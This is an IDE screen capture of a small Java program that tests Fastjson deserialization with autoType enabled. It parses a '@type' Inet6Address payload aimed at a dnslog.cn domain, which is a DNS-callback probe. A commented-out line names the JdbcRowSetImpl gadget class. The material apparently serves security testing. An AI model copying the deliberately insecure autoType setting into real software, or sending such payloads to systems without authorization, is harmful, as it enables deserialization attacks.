 U untitled2 Version control Main
Project
untitled2 D:\code\java\untitled2
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
pom.xml (untitled2) Main.java
2
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Main {
7 public static void main(String[] args) {
8 // 精细化控制允许的类型
9 ParserConfig parserConfig = ParserConfig.getGlobalInstance();
10 parserConfig.setAutoTypeSupport(true); // 启用autoType
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
12 //parserConfig.addAccept("com.sun.rowset.JdbcRowSetImpl"); // 仅允许特定类
13 parserConfig.addAccept( name: "java.net.URL");
14
15 // 待解析的JSON字符串
16 String json = "{\"@type\":\"java.net.Inet6Address\",\"val\":\"1hz1rn.dnslog.cn\"}";
17
18 // 解析JSON字符串
19 Object obj = JSON.parseObject(json, Object.class, parserConfig);
20 System.out.println(obj);
21 }
22 }
23
Run Main
D:\program\java\jdk\bin\java.exe ...
1hz1rn.dnslog.cn/127.0.0.1
Process finished with exit code 0
untitled2 > src > main > java > org > example > Main > main 13:48 LF UTF-8 4 spaces